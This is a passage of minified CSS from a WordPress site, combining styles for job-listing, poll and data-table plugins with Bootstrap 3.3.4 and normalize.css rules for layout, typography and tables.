.5em 0 0;font-weight:400;list-style:none outside}#job-manager-job-dashboard table ul.job-dashboard-actions li:after{padding:0 0 0 .5em;content:"\2023"}#job-manager-job-dashboard table ul.job-dashboard-actions li:last-child:after{content:''}#job-manager-job-dashboard table ul.job-dashboard-actions li .job-dashboard-action-delete{color:red}#job-manager-job-dashboard table tr:focus ul.job-dashboard-actions,#job-manager-job-dashboard table tr:hover ul.job-dashboard-actions{visibility:visible}#job-manager-job-dashboard table td,#job-manager-job-dashboard table th{padding:.5em 1em .5em 0}#job-manager-job-dashboard table .job_title small{color:#999}#content nav.job-manager-pagination,#job-manager-job-dashboard table .applications,#job-manager-job-dashboard table .expires,#job-manager-job-dashboard table .filled,nav.job-manager-pagination{text-align:center}#content nav.job-manager-pagination ul,nav.job-manager-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-left:1px solid #eee;margin:1px}#content nav.job-manager-pagination ul li,nav.job-manager-pagination ul li{border-right:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:0;margin:0;float:left;display:inline;overflow:hidden}#content nav.job-manager-pagination ul li a,#content nav.job-manager-pagination ul li span,nav.job-manager-pagination ul li a,nav.job-manager-pagination ul li span{margin:0;text-decoration:none;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;border:0}#content nav.job-manager-pagination ul li a:focus,#content nav.job-manager-pagination ul li a:hover,#content nav.job-manager-pagination ul li span.current,nav.job-manager-pagination ul li a:focus,nav.job-manager-pagination ul li a:hover,nav.job-manager-pagination ul li span.current{background:#eee;color:#888}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:60%;padding:0}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;width:40%;line-height:2em;font-size:.75em;padding:0 0 0 1em;text-align:right}ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;width:40%;line-height:2em;font-size:.75em}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.chosen-container{width:100% !important}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0 !important}.twenty-ten .chosen-choices,.twenty-ten .job_types{margin:0 !important}.rtl .job-manager-form label{float:right}.rtl .entry-content .job_listing_preview_title .button,.rtl .job-manager-form div.field,.rtl .job_listing_preview_title .button{float:left}.rtl .single_job_listing .meta li{float:right;margin:0 0 0 1em}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px 2px 4px;margin:2px 2px 2px 2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px 2px 4px;margin:2px;font-weight:bold;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px 2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://scitecard.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}
table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty{cursor:default !important}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before{display:none !important}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child:before{top:9px;left:4px;height:14px;width:14px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New',Courier,monospace;line-height:14px;content:'+';background-color:#31b131}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:'-';background-color:#d33333}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New',Courier,monospace;line-height:14px;content:'+';background-color:#31b131}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:'-';background-color:#d33333}table.dataTable>tbody>tr.child{padding:.5em 1em}table.dataTable>tbody>tr.child:hover{background:transparent !important}table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul.dtr-details>li{border-bottom:1px solid #efefef;padding:.5em 0}table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:0}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:bold}div.dtr-modal{position:fixed;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;overflow:auto;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid black;border-radius:.5em;box-shadow:0 12px 30px rgba(0,0,0,0.6)}div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,0.6)}@media screen and (max-width:767px){div.dtr-modal div.dtr-modal-display{width:95%}}.journal_filter .quarter{width:20%;float:left}.journal_filter .half{width:40%;float:left}.dataTables_length{margin-top:30px !important}@media(max-width:960px){.journal_filter .quarter{width:100%;float:none}.journal_filter .half{width:100%;float:none}}.single-zurnal .nav-previous{display:inline-block}.single-zurnal .nav-next{display:inline-block;float:right}.ct_comment_info{left:0 !important}
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=25ab5084008572e0d20d)
 * Config saved to config.json and https://gist.github.com/25ab5084008572e0d20d
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>